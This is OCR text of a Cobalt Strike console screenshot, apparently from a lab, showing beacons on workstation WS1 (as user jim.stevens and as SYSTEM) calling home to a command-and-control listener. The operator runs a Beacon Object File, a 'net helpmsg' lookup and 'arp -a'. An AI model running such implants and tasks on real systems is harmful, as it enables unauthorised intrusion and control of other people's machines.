 Applications
Cobalt Strike
Beacon Object Files - Co...
Terminal - root@kali: ~/...
Terminal - root@kali: ~/...
root
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
172.16.30.131 10.10.10.191 local - http jim.stevens WS1 PowerShell.exe 956 x64 930ms
172.16.30.131 10.10.10.191 local - http SYSTEM * WS1 rundll32.exe 2020 x64 4s
Event Log X Beacon 10.10.10.191@956 X
[*] Tasked beacon to inline-execute /root/luser/luser.x64.o
[+] host called home, sent: 480 bytes
[-] Failed: 1326
beacon> run net helpmsg 1326
[*] Tasked beacon to run: net helpmsg 1326
[+] host called home, sent: 34 bytes
[+] received output:
The user name or password is incorrect.
beacon> inline-execute /root/luser/luser.x64.o
[*] Tasked beacon to inline-execute /root/luser/luser.x64.o
[+] host called home, sent: 452 bytes
beacon> run arp -a
[*] Tasked beacon to run: arp -a
[+] host called home, sent: 24 bytes
[-] could not spawn arp -a (token): 2
[WS1] jim.stevens/956 (x64) last: 930ms
beacon>